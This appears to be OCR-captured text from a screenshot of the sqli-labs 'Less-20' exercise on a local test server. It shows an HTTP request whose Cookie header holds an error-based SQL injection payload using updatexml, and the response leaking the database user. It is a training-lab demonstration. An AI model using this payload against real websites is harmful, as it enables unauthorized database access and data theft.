 Less-20 Cookie Injection- Error Based- st...
127.0.0.1/Mylab/sqli/Less-20/index.php
Google
ABP
NT
SQL
XSS
Encryption
Encoding
Load URL
Split URL
Execute
http://127.0.0.1/Mylab/sqli/Less-20/index.php
Enable Post data
Enable Referrer
Live HTTP Replay
GET
http://127.0.0.1/Mylab/sqli/Less-20/index.php
HTTP Headers
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:23.0) Gecko/20100101 Firefox/23.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/Mylab/sqli/Less-20/index.php
Cookie: uname=Dumb 'or updatexml(1,concat(0x7e,(user())),0) or'
Connection: keep-alive
Send POST Content ?
Content-Length: 0
Replay
LI DUMB
T IS : Mozilla/5.0 (Windows NT 6.2; WOW64
YOUR IP ADDRESS IS : 127.0
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
E : uname = Dumb 'or updatexml(1,concat(0x7e,(user())),0) or'
and expires: Thu 26 Jan 2017 - 11:23:51
Issue with your mysql: XPATH syntax error: '~root@localhost'